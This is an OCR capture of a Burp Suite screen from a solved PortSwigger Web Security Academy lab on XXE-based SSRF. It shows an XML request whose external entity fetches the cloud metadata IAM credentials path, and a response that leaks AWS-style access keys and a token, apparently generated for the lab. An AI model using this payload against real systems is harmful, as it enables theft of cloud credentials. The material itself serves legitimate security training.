 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://ac951f911f50d2bd804c826600fa0000.web-security-academy.net
Request
Raw Params Headers Hex
1 T /product/stock HTTP/1.1
2 t: ac951f911f50d2bd804c826600fa0000.web-security-academy.net
3 r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 ept: */*
5 ept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 ept-Encoding: gzip, deflate
7 erer: https://ac951f911f50d2bd804c826600fa0000.web-security-academy.net/product?productId=2
8 tent-Type: application/xml
9 gin: https://ac951f911f50d2bd804c826600fa0000.web-security-academy.net
10 tent-Length: 233
11 nection: close
12 kie: session=wMHcXxw0MjUc36k3Ki1EVu0Pa0cJEuhB
13
14 ml version="1.0" encoding="UTF-8"?>
15 !DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
16 stockCheck>
<productId>
17 &xxe;
18 </productId>
<storeId>
1
</storeId>
/stockCheck>
Search... 0 matches
Done
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 548
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2020-05-24T23:32:20.665869Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"oDqoTxCPuT5BdMVgSTYK",
12 "SecretAccessKey":"bf5j0noePuPimU3vzJ645qModGtElsFoQIF4dvlM",
13 "Token":"k9fYmWq7zz7PEyrEtLjxpIwd4they2qCCNzEVbivRlFJzyiRbIijCRVkVoDV9gDpFe5jAFkdABv6XBjYw
14 "Expiration":"2026-05-23T23:32:20.665869Z"
15 }
16 "
Exploiting XXE to perform SSRF Lab: Exploiting XXE to perform
https://ac951f911f50d2bd804c826600fa
WEB SECURITY
ACADEMY
Exploiting XXE to
perform SSRF attacks
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
BBQ Suitcase
Лаборатория: исп... Exploiting XXE to p... Burp Suite Commu...
2:36
25.05.2020